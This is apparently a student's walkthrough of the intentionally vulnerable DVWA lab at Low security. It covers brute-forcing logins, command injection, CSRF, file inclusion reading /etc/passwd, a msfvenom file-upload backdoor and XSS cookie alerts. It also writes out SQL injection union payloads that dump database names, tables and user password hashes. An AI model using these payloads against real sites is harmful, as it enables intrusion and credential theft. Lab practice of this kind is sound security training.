DVWA Writeup Level Low
- lesson 1 bruteforce login
if you want to bruteforce login you can using tools burpsuite and hyrda


you can setting proxy in browser


you can intercept on burfsuite



you can tunning hydra


you can insert username :admin and password : password


- lesson 2 command injection
in command injection you can ping ip address target


You can also ping through the terminal and limit ping using the -c parameter

you can ping And see active user



- lesson 3 csrf token
you can see http response using devtools


you can see page source code

you can copy and edit source code and running in browser

you can open with browser and you change password




you can logout and login using username:admin and password:andre

- lesson 4 file inclusion
in lfi you can insert the url file1.php,file2.php,file3.php

and you can insert ../../../../../../etc/passwd in url


and you can insert file:///etc/passwd in url

- sql injection
you can insert 1,2,3.4,5 in form










you can insert %' or 0=0 union select null, version() #

you can insert %' or 0=0 union select null, user() #


you can insert %' or 0=0 union select null, database() #


you can insert %' and 1=0 union select null, table_name from information_schema.tables #

you can insert %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%' #


you can insert %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #

- lesson 6 blind sqlinjection
you can insert 1,2,3.4,5 in form

you can insert


you can insert %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #

you can insert 1’ and ‘0’=’0# and use burfsuite



- lesson 7 file upload
you can create backdor using msfvenom

you can copy script and save on username img.php


you can upload backdor

now you can exploit using metasploit

- xss stored
if you can reflefting xss stored you can insert script javascript


you can alert cookie


- xss reflected
if you can reflected xss you can insert javascript code in url


and you can alert cookie in url
